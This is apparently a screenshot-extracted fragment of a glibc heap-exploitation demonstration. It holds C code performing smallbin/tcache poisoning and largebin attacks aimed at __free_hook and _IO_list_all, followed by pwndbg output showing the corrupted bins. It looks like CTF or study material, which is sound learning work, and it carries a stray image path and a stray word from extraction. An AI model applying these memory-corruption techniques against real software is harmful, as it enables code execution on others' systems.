 56     //smallbins[2]
57     s2 = calloc(1,0x420);
58     pad = calloc(1,0x120);
59     free(s2);
60     calloc(1,0x380);
61     calloc(1,0x100);
62
回收站
63     *(size_t*)((s2+0x380)+0x18) = free_hook-0x20;
64     calloc(1,0x90);
65
66     //second largebin attack
67
► 68     size_t *o1 = calloc(1,0x428);
69     size_t *q1 = calloc(1,0x118);
70     size_t *o2 = calloc(1,0x418);
71     size_t *q2 = calloc(1,0x118);
72
73     free(o1);
74     size_t *o3 = calloc(1,0x438);
75     free(o2);
76
77     o1[3] = (size_t)(IO_list_all-0x20);
78     size_t *o4 = calloc(1,0x438);
79
80     size_t* o5 = calloc(1,0x400);
81     o1[3] = (size_t)(0x4073e0);
82     size_t* o6 = calloc(1,0x420);
83
pwndbg> x/10gx free_hook-0x20
0x7ffff7faeb08 <fork_handlers+1544>:    0x0000000000000000      0x0000000000000000
0x7ffff7faeb18 <__attr_list_lock>:      0x0000000000407110      0x0000000000405010
0x7ffff7faeb28 <__free_hook>:   0x0000000000000000      0x0000000000000000
0x7ffff7faeb38 <next_to_use>:   0x0000000000000000      0x0000000000000000
0x7ffff7faeb48 <using_malloc_checking>: 0x0000000000000000      0x0000000000000000
pwndbg> bins
tcachebins
0xa0 [  7]: 0x7ffff7faeb18 (__attr_list_lock) —▸ 0x407110 —▸ 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0 [corrupted]
FD: 0x407100 —▸ 0x405540 ◂— 0x0
BK: 0x4055f0 ◂— 0x0
largebins
empty
pwndbg>